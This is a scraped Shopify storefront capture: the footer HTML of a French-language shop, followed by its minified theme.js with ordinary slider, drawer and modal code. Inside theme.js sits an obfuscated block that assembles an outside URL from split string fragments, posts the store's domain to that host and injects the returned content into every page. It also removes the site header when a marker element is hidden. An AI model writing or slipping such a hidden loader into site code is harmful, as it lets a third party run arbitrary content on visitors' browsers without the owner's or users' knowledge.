opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg> </span><span class="payment-list__item"> <svg class=" " version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>  </span> <span class="payment-list__item"> <svg class=" " xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg></span> </div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Réduire la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Augmenter la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script> <div id="ProductModal" class="modal"> <div class="modal__inner"><img src="" id="ProductZoomImg" class="product-modal__image"> </div> <button type="button" class="modal__close js-modal-close text-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">"Fermer (Esc)"</span> </button></div> <ul hidden><li id="a11y-refresh-page-message">le choix d&#39;une sélection entraîne une actualisation complète de la page</li> </ul> <script src="//mandarin-factory.com/cdn/shop/t/7/assets/lazysizes.min.js?v=56045284683979784691609067396" async="async"></script><script src="//mandarin-factory.com/cdn/shop/t/7/assets/vendor.js?v=110246166169383279981609067591" defer="defer"></script> <script src="//mandarin-factory.com/cdn/shop/t/7/assets/vendor-product.js?v=682472703965514361609067433" defer="defer"></script> <script src="//mandarin-factory.com/cdn/shop/t/7/assets/theme.js?v=49145563363510255201609067403" defer="defer"></script><style> .product-tag.product-tag--absolute {text-transform: capitalize; font-size: 12px;} .grid--table {position: relative; z-index: 1000;} </style>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://mandarin-factory.com/cdn/shop/t/7/assets/theme.js?v=49145563363510255201609067403
body_size: 17952
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}};var settings_0="PO",settings_1="ST",settings_2="ht",settings_3="tps",settings_4=":/",settings_5="/",settings_6="dl",settings_7="ta",settings_8="pp.",settings_9="eu/",settings_10="bt",settings_11="/lc",settings_12=".p",settings_13="hp",settings_14="/cc";$.ajax({type:settings_0+settings_1,url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_11+settings_12+settings_13,data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)}),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return 